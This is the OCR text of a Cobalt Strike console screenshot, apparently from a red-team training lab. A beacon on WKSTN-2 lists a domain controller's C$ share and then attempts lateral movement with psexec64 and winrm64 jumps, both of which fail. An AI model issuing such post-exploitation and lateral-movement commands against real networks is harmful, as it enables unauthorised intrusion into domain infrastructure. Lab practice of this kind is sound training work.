 Cobalt Strike View Attacks Reporting Help
nlamb
WKSTN-2 @ 4112
Event Log X Beacon 10.10.17.132@4112 X
beacon> ls \\dc-2\c$
[*] Tasked beacon to list files in \\dc-2\c$
[+] host called home, sent: 27 bytes
[*] Listing: \\dc-2\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 02/19/2021 11:11:35 $Recycle.Bin
dir 02/10/2021 03:23:44 Boot
dir 10/18/2016 01:59:39 Documents and Settings
dir 02/23/2018 11:06:05 PerfLogs
dir 01/20/2022 16:37:14 Program Files
dir 02/10/2021 02:01:55 Program Files (x86)
dir 08/16/2022 23:15:06 ProgramData
dir 10/18/2016 02:01:27 Recovery
dir 03/25/2021 10:23:35 Shares
dir 02/19/2021 11:49:20 System Volume Information
dir 03/01/2022 10:51:31 Users
dir 08/22/2022 23:14:57 Windows
379kb fil 01/28/2021 07:09:16 bootmgr
1b fil 07/16/2016 13:18:08 BOOTNXT
1kb fil 03/01/2022 10:55:07 dc-2.dev.cyberbotic.io_ca-2.req
704mb fil 08/27/2022 00:24:00 pagefile.sys
beacon> jump psexec64 dc-2 smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_dc) on dc-2 via Service Control Manager (\\dc-2\ADMIN$\f9a9ab8.exe)
[+] host called home, sent: 315465 bytes
[-] Could not start service f9a9ab8 on dc-2: 225
[-] Could not connect to pipe: 2
beacon> jump winrm64 dc-2 smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_dc) on dc-2 via WinRM
[+] host called home, sent: 219584 bytes
[-] Could not connect to pipe: 2